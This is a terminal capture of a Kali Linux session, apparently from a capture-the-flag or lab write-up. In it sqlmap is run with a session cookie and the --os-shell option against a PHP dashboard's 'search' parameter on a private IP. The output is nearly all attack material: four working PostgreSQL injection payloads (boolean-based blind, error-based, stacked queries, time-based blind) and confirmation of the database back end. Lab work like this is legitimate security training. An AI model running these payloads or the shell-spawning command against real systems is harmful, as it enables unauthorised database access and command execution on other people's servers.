 ┌──(root㉿kali)-[~]
└─# sqlmap -u 'http://10.129.134.127/dashboard.php?search=' --cookie="PHPSESSID=ohpau0ortefakusr6te5hoegeg" --os-she
ll
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.6.7#stable}
|_ -| . [']     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end u
ser's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are no
t responsible for any misuse or damage caused by this program
[*] starting @ 10:45:13 /2023-02-02/
[10:45:14] [WARNING] provided value for parameter 'search' is empty. Please, always use only valid parameter values
so sqlmap could be able to run properly
[10:45:14] [INFO] resuming back-end DBMS 'postgresql'
[10:45:14] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (GET)
    Type: boolean-based blind
    Title: PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)
    Payload: search=' AND (SELECT (CASE WHEN (3984=3984) THEN NULL ELSE CAST((CHR(121)||CHR(110)||CHR(104)||CHR(97))
 AS NUMERIC) END)) IS NULL-- RIWN
    Type: error-based
    Title: PostgreSQL AND error-based - WHERE or HAVING clause
    Payload: search=' AND 9641=CAST((CHR(113)||CHR(118)||CHR(112)||CHR(120)||CHR(113))||(SELECT (CASE WHEN (9641=964
1) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(106)||CHR(107)||CHR(112)||CHR(113)) AS NUMERIC)-- cFZH
    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: search=';SELECT PG_SLEEP(5)--
    Type: time-based blind
    Title: PostgreSQL > 8.1 AND time-based blind
    Payload: search=' AND 4815=(SELECT 4815 FROM PG_SLEEP(5))-- uPog
---
[10:45:15] [INFO] the back-end DBMS is PostgreSQL